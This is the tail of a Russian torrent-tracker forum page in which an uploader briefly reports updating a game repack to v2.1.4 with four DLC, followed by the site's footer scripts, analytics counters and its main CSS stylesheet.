                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2986470#2986470" title="Линк на это сообщение">10-Июл-2024 17:32</a>
                                    <span class="posted_since">(спустя 1 месяц 9 дней)</span>
                                    
                                
                    <span id=post_rating_2986470 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2986470, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2986470, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2986470" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Обновила до v2.1.4 + 4 DLC</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">---- <a href="https://fitgirl-repacks.site/" class="postLink">Мой официальный сайт</a> <div></div> ---- <a href="https://fitgirl-repacks.site/updates-list/" class="postLink">Только обновления для репаков/релизов</a></div><div class="group_sign"><a href="http://tapochek.net/groupcp.php?g=18" title="Аплоадер"> <img src="images/ranks/up1.png" title="Аплоадер" alt="Аплоадер"></a></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>1</b></p>
        <p style="float: right"></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=260127&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=29">Симуляторы</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">24-Ноя 02:20</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  
		<div class="copyright tleft" align="center">
			Tracker	Powered by TorrentPier</a> &copy; + <a href=http://xbtt.sf.net/ target="_blank">XBTT</a> &copy; <strong>Meithar</strong>, RoadTrain | Последующая доработка и модификации <a href="https://tapochek.net/profile.php?mode=viewprofile&u=29">Lanre</a>, <a href="https://tapochek.net/profile.php?mode=viewprofile&u=3">KasperGreen</a>,  <a href="https://tapochek.net/profile.php?mode=viewprofile&u=35704">Roman</a><br />
			Search Powered by <a href="http://www.sphinxsearch.com" target="_blank">Sphinx</a><br />
			Форум представлен на базе <a href="http://www.phpbb.com">phpBB</a> &copy; phpBB Group <br />
		</div>

	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/main.css?v=1762984580
body_size: 8304
content:
/* ================================================================ *
     Начальная нейтрализация
 * ================================================================ */
header {
  background-color: #b6c3cf;
}

/* Убираем MARGIN и PADDING */
html, body, form, fieldset, h3, h4, h5, h6, p, pre, blockquote,
ul, ol, dl, li, dd {
  margin: 0;
  padding: 0; 
}

/* Левый отступ */
blockquote, ul, ol, li, dd {
  margin-left: 1em;
}

/* ================================================================ *
     Верхний уровень
 * ================================================================ */

body {
  min-width: 1024px;
  color: #000000;
  background: #b6c3cf;
  position: relative;
}

body, th, td, font {
  font: 15px "Inter", Verdana, Arial, sans-serif;
}

/* Для разрешений 1080p и ниже */
@media screen and (max-width: 1920px) {
  body, th, td, font {
    font: 13px "Inter", Verdana, Arial, sans-serif;
  }
}

#body_container {
  background: #FFFFFF;
  padding: 1px 2px 4px;
}

#page_container {
  margin: 0 auto;
  background: #FFFFFF;
  border: 1px solid #D1D7DC;
}

#page_header {
  position: relative;
  width: 100%;
}

#page_content {
  padding: 12px 4px 0;
  margin: 0 auto;
  clear: both;
  position: relative;
}

#sidebar2 {
  padding: 0 3px 0 6px;
  vertical-align: top;
  width: 210px;
}

#sidebar1-wrap {
  margin-top: -8px;
  width: 210px;
}

#main_content {
  vertical-align: top;
}

#page_footer {
  clear: both;
  margin: 12px 0 3px;
}

/* ================================================================ *
     Глобальные стили
 * ================================================================ */
hr {
  height: 0px;
  border: 0px solid #CDD5D8;
  border-top-width: 1px;
}

.hr1 {
  border-top: 1px solid #CDD5D8;
}

form {
  display: inline;
}

label {
  cursor: pointer;
  white-space: nowrap;
}

img {
  border: 0px;
}

.highlight {
  color: #FF0000;
  background: #FFFFE0;
}

/* ---------------------------------- *
     Ссылки
 * ---------------------------------- */
:link:focus, :visited:focus {
  color: #DD6900;
}

:link {
  color: #004D73
}

:visited {
  color: #006699;
}

:link:hover, :visited:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

:link:active, :visited:active {
  color: #DD6900;
  text-decoration: underline !important;
}

.colorAdmin, a.colorAdmin, a.colorAdmin:visited {
  color: #FF0000 !important;
}

.colorSuperMod, a.colorSuperMod, a.colorSuperMod:visited {
  color: #000000 !important;
}

.colorMod, a.colorMod, a.colorMod:visited {
  color: #008000 !important;
}

.colorGroup, a.colorGroup, a.colorGroup:visited {
  color: #310062 !important;
}

.colorCPH, a.colorCPH, a.colorCPH:visited {
  color: #0080FF !important;
}

.colorMyName, a.colorMyName, a.colorMyName:visited {
  color: #7B68EE !important;
}

.adm, a.adm, a.adm:visited {
  color: #800000;
  text-decoration: none;
  font-size: 11px;
}

.dlWill {
  color: #0066CC;
}

.dlDown, .leech, .leechmed, .leechsmall {
  color: #800000;
}

.dlComplete, .seed, .seedmed, .seedsmall {
  color: #006600;
}

.itsme {
  text-decoration: none;
  color: #0000FF !important;
}

.dlCancel {
  color: #666666;
}

a.dlWill, a.dlWill:visited {
  color: #0066CC;
  text-decoration: none;
}

a.dlDown, a.dlDown:visited {
  color: #800000;
  text-decoration: none;
}

a.dlComplete, a.dlComplete:visited {
  color: #006600;
  text-decoration: none;
}

a.dlCancel, a.dlCancel:visited {
  color: #666666;
  text-decoration: none;
}

a.leech, a.leechmed, a.leechsmall,
a.leech:visited, a.leechmed:visited, a.leechsmall:visited {
  color: #800000;
  text-decoration: none;
}

a.seed, a.seedmed, a.seedsmall,
a.seed:visited, a.seedmed:visited, a.seedsmall:visited {
  color: #006600;
  text-decoration: none;
}

/* Ник юзера в теме */
.nick, .nick a {
  color: #005A88 !important;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}

@media screen and (max-width: 1920px) {
  .nick, .nick a {
    font-size: 14px;
  }
}

/* Навигационные ссылки */
.nav {
  margin: 0.3em 0;
  font-size: 13px;
  font-weight: bold;
}

.nav a {
  text-decoration: none;
}

.nav em {
  color: #660000;
  font-style: normal;
}

/* Заголовки тем */
.topictitle, a.topictitle {
  font-size: 14px;
  text-decoration: none;
  font-weight: 600;
}

.torTopic, a.torTopic {
  font-size: 14px;
  text-decoration: none;
  letter-spacing: 0.01em; 
  font-weight: 600;
}

@media (max-width: 1920px) {
  .torTopic, a.torTopic {
    font-size: 13px;
  }
}

a.topictitle:visited, a.torTopic:visited, a.tLink:visited {
  color: #3B78A1;
}

/* ---------------------------------- *
     Фоны
 * ---------------------------------- */
.row1, .row1 td {
  background: #F9F9F9;
}

.row2, .row2 td {
  background: #F1F3F5;
}

.row3, .row3 td {
  background: #E1E4E8;
}

.row4, .row4 td {
  background: #F8F8F8;
}

.row5, .row5 td {
  background: #E7E7E7;
}

.row6, .row6 td {
  background: #E9E9E6;
}

.row7, .row7 td {
  background: #F7B0B1;
}

.prow1 {
  background: #ECECEC;
}

.prow2 {
  background: #E7E7E7;
}

.prow3 {
  background: #DEE3E7;
}

.p-body tr {
  background: #ECECEC;
}

.p-body tr:hover {
  background: #DEE3E7;
}

.table-wrap {
  width: 95%;
  margin: 6px auto;
  clear: both;
  background: #E9E9E6;
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 1px;
}

/* ---------------------------------- *
     Заголовки
 * ---------------------------------- */
h1 {
  font-size: 18px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0.2em 0 0.5em;
}

h3 {
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
}

h4 {
  font-size: 15px;
  font-weight: bold;
}

h5 {
  font-size: 12px;
  font-weight: normal;
}

h6 {
  font-size: 13px;
  font-weight: normal;
}

/* Заголовок страницы и темы */
.maintitle, .pagetitle {
  color: #3C3C3C;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

.maintitle a, .pagetitle a {
  text-decoration: none;
}

.maintitle {
  font-size: 21px;
}

@media screen and (max-width: 1920px) {
  .maintitle {
    font-size: 19px;
  }
}
.maintitle, .pagetitle1 {
  font-weight: 600;
  color: red;
  padding: 0 4px;
  margin: 0.2em 0 0.5em;
}

/* ---------------------------------- *
     Основной текст
 * ---------------------------------- */
.ratenum,
.ratenum td {
  font-size: 11px;
  color: #062efa;
}

.down, .rate, .up, .available, .underline, .vip,
.rate td {
  font-size: 11px;
  color: #000000;
}

.available {
  color: #000000;
}

.availablenum, .upnum, .vipnum,
.availablenum td {
  font-size: 11px;
  color: #69a841;
}

.leechmed,
.leechmed td {
  font-size: 11px;
  color: #d10000;
}

.small, .gensmall, .seedsmall, .leechsmall,
.small td {
  font-size: 12px;
}

.tiny, .tiny td {
  font-size: 10px;
  letter-spacing: -1px;
}

.seed2 {
  font-size: 11px;
  color: #000000;
}

.seedmed2 {
  font-size: 10px;
  color: #69a841;
}

.gen, .seed, .leech,
.gen td {
  font-size: 15px;
}

@media screen and (max-width: 1920px) {
  .gen, .seed, .leech,
  .gen td {
    font-size: 13px;
  }
}

.med, .genmed, .seedmed, .leechmed,
.med td {
  font-size: 13px;
}

.genmed {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  .genmed {
    font-size: 13px !important;
  }
}

td.gen {
  font-size: 15px !important;
}

td.small {
  font-size: 13px !important;
}

.gen, .med, .genmed,
.small, .gensmall {
  color: #000000;
}

a.gen, a.med, a.genmed,
a.small, a.gensmall {
  color: #006699;
  text-decoration: none;
}

/* ---------------------------------- *
     PARS
 * ---------------------------------- */

/* Модальное окно */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(3px);
}

/* Контент модального окна */
.modal-content {
  background: #fff;
  max-width: 780px;
  margin: 10% auto;
  padding: 20px;
  border-radius: 10px;
  text-align: center;
}

/* Заголовок */
.modal-content h3 {
  margin: 0 0 15px;
  font-size: 20px;
  color: #1a1a1a;
  font-weight: 700;
}

/* Поля ввода */
.parse-link, #topic_title, #bbcode_input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 6px;
  background: #f9f9f9;
  box-sizing: border-box;
  margin-bottom: 15px;
}

.parse-link {
  font-size: 13px;
}

#topic_title {
  font-size: 14px;
  min-height: 50px;
  line-height: 1.4;
}

/* Общие стили для кнопок модального окна */
.submit-link, .close-modal {
  padding: 10px 24px;
  border-radius: 6px;
  color: #fff;
  cursor: pointer;
}

.submit-link {
  background: linear-gradient(to bottom, #1cc0b8, #0a9b94);
}

.close-modal {
  background: linear-gradient(to bottom, #e74c3c, #c0392b);
}

.submit-link:hover, .close-modal:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

.submit-link:active, .close-modal:active {
  transform: translateY(1px);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

/* Стили для кнопок парсера и конвертера */
.parse-btn {
  display: inline-block;
  text-decoration: none;
  padding: 8px 16px;
  color: #fff;
  border-radius: 6px;
}

#universal-parser {
  background: linear-gradient(to bottom, #0164ce, #0153ab);
}

/* ---------------------------------- *
     Замена текста для кнопок
 * ---------------------------------- */
.txtb, .txtb:link, .txtb:visited, .txtb:hover {
  color: #003366;
  font-size: 11px;
  text-decoration: none;
}

.txtb:hover {
  text-decoration: underline;
}

/* ---------------------------------- *
     Базовые таблицы
 * ---------------------------------- */
.bodyline {
  background: #FFFFFF;
  border: 1px solid #A5AFB4;
}

.bodyline th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
}

table.forumline {
  width: 100%;
  background: #CDD5D8;
  border-collapse: collapse;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid #CDD5D8;
}

.forumline th {
  border: 1px solid #CDD5D8;
  border-width: 1px;
  border-top-color: #92A3A4;
}

.forumline td {
  border: 1px solid #CDD5D8;
  border-width: 0 1px 1px;
}

.forumline th, .thHead {
  padding: 6px 8px 7px;
  text-align: center;
  color: #D5E4EC;
  font-size: 14px;
  font-weight: bold;
  background: #696969 url(../images/css/cellpic3.gif) repeat-x;
}

/* "lte IE 6" in page_header.tpl */
.forumline th:first-child {
  border-left-color: #92A3A4;
}

.forumline th:last-child {
  border-right-color: #92A3A4;
}

.forumline td {
  padding: 2px 4px 3px;
}

table.borderless th, table.borderless td {
  border: 0px none;
}

table.bordered {
  border-collapse: collapse;
  border: 1px solid #CDD5D8;
}

.bordered th, .bordered td {
  border-style: solid;
  border-width: 1px;
  border-color: #CDD5D8;
}

table.message {
  margin: 0 auto;
  width: 100%;
}

table.spis tr {
  background-color: #000000;
}

table.message td {
  padding: 16px;
  text-align: center;
  background: #EFEFEF;
}

.cat, td.cat, td.catTitle, td.catHead, td.catBottom {
  padding: 5px 4px 6px;
  background: #E0E5E9 url(../images/css/cellpic.png) repeat-x;
}

.catTitle {
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
  text-align: center;
}

.catTitle a {
  text-decoration: none;
}

.catBottom {
  text-align: center;
}

#acp_main_nav .catTitle {
  padding: 2px 6px 3px;
  text-align: left;
  font-size: 11px;
  letter-spacing: 0px;
}

.info_msg_wrap {
  margin: 12px 0;
}

table.info_msg {
  width: 100%;
  border: 1px solid #CDD5D8;
  background: #DEE3E7;
  margin: 0 auto;
}

table.info_msg .msg {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 20px;
  text-align: center;
}

table.error {
  width: 100%;
  border: 2px solid #993300;
  background: #FFD4CC;
  margin: 0 auto;
}

table.error .msg {
  border: 1px solid #993300;
  background: #FAEBD7;
  padding: 20px;
  color: #A52A2A;
  text-align: center;
}

table.search_username {
  margin: 12px;
  width: 370px;
}

table.pm_box_size {
  width: 175px;
  margin: 8px 2px;
}

.pm_box_size .progress {
  background: #008000;
}

.pm_box_size b {
  font-size: 10px;
}

.pm_nav td {
  padding: 4px;
  font-size: 14px;
  font-weight: bold;
}

table.translit_expl th {
  width: 30px;
  padding-right: 8px;
  font-weight: bold;
  text-align: right;
}

table.translit_expl td {
  width: 14px;
}

table.user_contacts th {
  text-align: right;
  width: 100%;
}

.user_contacts td {
  padding: 2px 6px;
}

table.user_details th {
  padding: 2px 6px;
  text-align: right;
  vertical-align: top;
}

.user_details td {
  width: 70%;
}

table.usercp_register h6 {
  margin: 0.3em 0.4em;
  color: #444444;
  line-height: 100%;
}

table.smilies td {
  padding: 3px;
  text-align: center;
}

/* ================================================================ *
     Page header
 * ================================================================ */
/* ---------------------------------- *
     TopMenu, Quick Login, PM Info, Loguot..
 * ---------------------------------- */
.topmenu {
  border: none;
  margin: -2px 0px 0;
  padding: 0px 8px 0;
  height: 28px;
  vertical-align: middle;
  background: #EFEFEF url(../images/css/bar_down1.gif) repeat-x;
  border-color: #CC6600;
}

.topmenu table {
  height: 26px;
}

/* fix non-center align */
.topmenu a:link, .topmenu a:visited {
  text-decoration: none;
}

.topmenu td {
  padding: 4px;
  font-size: 13px;
  white-space: nowrap;
}

.new-pm {
  background: #FFD9B2;
  border-color: #CC6600;
}

.new-pm-link {
  color: #993300 !important;
  font-weight: bold;
}

/* ---------------------------------- *
     Logo
* ---------------------------------- */
#logo {
  padding: 5px 0px;
}

/* ---------------------------------- *
     User panel
 * ---------------------------------- */
.blok {
  background: url(../images/css/center.png);
  margin: 0 auto;
  width: 100%;
}

.blok .tc {
  background: url(../images/css/tc.png) top repeat-x
}

.blok .tc .rc {
  background: url(../images/css/rc.png) right repeat-y
}

.blok .tc .rc .bc {
  background: url(../images/css/bc.png) bottom repeat-x
}

.blok .tc .rc .bc .lc {
  background: url(../images/css/lc.png) left repeat-y
}

.blok .tc .rc .bc .lc .tl {
  background: url(../images/css/tl.png) top left no-repeat
}

.blok .tc .rc .bc .lc .tl .tr {
  background: url(../images/css/tr.png) top right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br {
  background: url(../images/css/br.png) bottom right no-repeat
}

.blok .tc .rc .bc .lc .tl .tr .br .bl {
  background: url(../images/css/bl.png) bottom left no-repeat;
  padding: 16px 20px
}

.allpreferences,
.allpreferences {
  width: 60px;
  height: 129px;
  float: right;
  margin-top: 6px;
}

/* ================================================================ *
     Page content
 * ================================================================ */
/* ---------------------------------- *
     Sidebar 1
 * ---------------------------------- */
#sidebar1 {
  margin-top: -8px;
  width: 240px;
  padding: 15px 6px 0 3px;
  vertical-align: top;
}

#sidebar1 h3 {
  padding: 0 0 4px 0;
  margin: 8px 0 2px 0;
  color: #333333;
  text-indent: 0.5em;
  background: transparent url(../images/css/hr200_ltr_gradient.jpg) no-repeat left bottom;
}

#sidebar1 h3 a {
  color: #333333;
}

#sidebar1 h5 {
  padding: 2px 4px 5px;
}

#sidebar1 ul {
  margin: 6px 0 0 10px;
}

#sidebar1 li {
  margin-bottom: 2px;
  margin-left: 14px;
}

#sidebar1 a {
  text-decoration: none;
  color: #005A88;
}

#user_ratio {
  padding: 2px 2px 2px 2px;
  margin-top: 4px;
  margin-bottom: 4px;
  height: 124px;
  width: 341px;
  background-image: url(../images/css/profile.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* User ratio */
#user_ratio td {
  padding: 0px 5px 0px 5px;
  font-size: 11px;
}

/* Main tracker categories list */
#tr_main_cats ul {
  list-style-image: url(../images/css/arrow1.gif);
}

#tr_main_cats li {
  margin-bottom: 3px;
  margin-left: 11px;
  font-size: 11px;
  font-weight: bold;
  line-height: 110%;
}

#author-rel a {
  color: #800000;
}

/* ================================================================ *
     Основной контент
 * ================================================================ */

/* ================================================================ *
     Картинки
 * ================================================================ */

img.pm_box_icon {
  width: 28px;
  height: 25px;
}

img.icon1 {
  width: 12px;
  height: 9px;
}

img.icon2 {
  width: 18px;
  height: 9px;
}

img.spacer {
  display: block;
  height: 1px;
}

/* ================================================================ *
     Подвал страницы
 * ================================================================ */
.bottom_info {
  font-size: 11px;
}

.copyright {
  font-size: 12px;
  color: #444444;
  letter-spacing: -1px;
}

.copyright a {
  text-decoration: none;
}

#timezone {
  float: right;
  text-align: right;
  white-space: nowrap;
  font-size: 10px;
  line-height: 110%;
  color: #333333;
}

.tz_time {
  font-family: "Courier New", Courier, monospace;
  font-size: 11px;
}

#f_icons_legend {
  margin: 4px auto;
}

/* ================================================================ *
     Оценки и рейтинги
 * ================================================================ */
/* Стили для рейтингов и слайдеров */
.scrollable_rate {
  float: left;  
}

/* отключённая навигационная кнопка */
a.disabled {
  visibility:hidden !important;    
} 

.headerrr {
  background:#cce2fe;
}

.plus1 {
  width:110px;
  float:left;
  padding:10px;
}

.minus1 {
  margin-left:130px;
  padding:10px;
}

.plus {
  width:110px;
  float:left;
  padding:10px;
  height:200px;
}

.minus {
  margin-left:130px;
  padding-left:10px;
  padding-right:10px;
  margin-top:10px;
  margin-bottom:10px;
  border-left:1px solid #d1e5ff;
  height:200px;
  width:110px;
}

.rate1 {
  width:260px; 
  height:300px;
  display:none;
  position: fixed;
  left: 50%;
  background:#000;
  font:12px Verdana,Arial,sans-serif;
  border-radius: 5px;
  border: 3px solid #000;
}

.rate a:hover, .rate1 a:visited {
  color:#005A88;
  text-decoration:underline !important;
}

.close {
  position:absolute;
  right:5px;
  top:5px;
}

.scrollable_rate {
  /* required settings */
  position:innershager;
  overflow:hidden;
  width: 260px;
  height:300px;
}

.scrollable_rate .items {
  /* this cannot be too large */
  width:20000em;
  position:absolute;
}

.itemsdiv {
  float:left;
}

.innershager {
  position: absolute;
  background:url(../images/css/backg.gif) repeat-x scroll 0 -6px #DFEBFB;
  border-radius: 5px;
}

.friend_m {
  background-color: #edffec !important;
}

.new_mess_m {
  background-color: #CDEB8B !important;
  border-radius: 10px;
  -moz-border-radius: 10px 10px 10px 10px;
  padding: 10px;
}

.ui-slider {
  bottom:10px;
  margin-left:15px;
  position:absolute;
  text-align:left;
  width:230px;
}

/* ================================================================ *
     Ajax
 * ================================================================ */
body > div.body_op {
  filter: alpha(opacity=40);
  -moz-opacity: .40;
  opacity: .40;
  z-index: 10000;
  width: 100%;
  height: 100%;
  min-width: 100%;
  min-height: 100%;
  background-color: #000;
  position: fixed;
  top: 0px;
  left: 0px;
  cursor: progress;
}

var.ajax-params {
  display: none;
}

body > div#ajax-loading, div#ajax-error {
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
  position: fixed;
  z-index: 11000;
  display: none;
  width: 100px;
  height: 100px;
  background: #fff url(../images/css/indicator-waitanim.gif) no-repeat center center;
  border: 1px dashed #000;
  cursor: wait;
}

#ajax-error {
  position: fixed;
  right: 3px;
  top: 0px;
  z-index: 7000;
  display: none;
}

/*
#ajax-loading td,*/
#ajax-error td {
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  padding: 3px 4px 4px 4px;
  border: 1px solid #2E8B57;
  color: #FFF5EE;
  background: #2E8B57;
}

/*
#ajax-loading td.icon {
  width: 12px; height: 12px;
  background: #EFEFEF url(../images/css/loading.gif) no-repeat center center;
}
*/
#ajax-error {
  background: #8B0000;
  color: #F5F5F5;
  border: 0px;
  padding: 4px;
  white-space: nowrap;
  overflow: auto;
}

.editable-container {
  cursor: pointer;
}

.editable-container:hover {
  background: #E8E9F8;
}
/* 
.loading-1 {
  background: transparent url(../images/css/loading_1.gif) no-repeat left center;
  padding-left: 22px;
}
 */
/* ================================================================ *
     Treeview, TableSorter
 * ================================================================ */
.treeview, .treeview ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  line-height: 14px;
}

.treeview ul {
  margin-top: 4px;
}

.treeview .hitarea {
  background: url(../images/css/treeview-default.gif) -64px -25px no-repeat;
  width: 16px;
  height: 16px;
  margin-left: -16px;
  float: left;
  cursor: pointer;
}

/* fix for IE6 */
* html .hitarea {
  display: inline;
  float: none;
}

.treeview li {
  margin: 0;
  padding: 1px 0 1px 16px;
}

.treeview span {
  padding-left: 3px;
  display: block;
}

.treeview a.selected {
  background-color: #eee;
}

#treecontrol {
  margin: 1em 0;
  display: none;
}

.treeview .hover {
  color: red;
  cursor: pointer;
}

.treeview li {
  background: url(../images/css/treeview-default-line.gif) 0 0 no-repeat;
}

.treeview li.collapsable, .treeview li.expandable {
  background-position: 0 -176px;
}

.treeview .expandable-hitarea {
  background-position: -80px -3px;
}

.treeview li.last {
  background-position: 0 -1766px
}

.treeview li.lastCollapsable, .treeview li.lastExpandable {
  background-image: url(../images/css/treeview-default.gif);
}

.treeview li.lastCollapsable {
  background-position: 0 -111px
}

.treeview li.lastExpandable {
  background-position: -32px -67px
}

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea {
  background-position: 0;
}
